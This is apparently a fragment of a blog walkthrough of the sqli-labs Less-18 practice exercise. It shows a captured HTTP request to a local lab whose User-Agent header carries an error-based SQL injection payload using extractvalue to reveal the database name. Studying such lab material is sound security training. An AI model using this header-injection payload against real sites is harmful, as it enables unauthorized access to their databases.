 POST /sqli/Less-18/ HTTP/1.1
Host: 127.0.0.1
User-Agent: 'and extractvalue(1,concat(0x7e,database(),0x7e))and '1'='1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Referer: http://127.0.0.1/sqli/Less-18/
Cookie: PHPSESSID=m7h24eia0gtulbief3dlmeurr3
Connection: close
Upgrade-Insecure-Requests: 1
uname=admin&passwd=admin&submit=Submit
https://blog.csdn.net/u012206617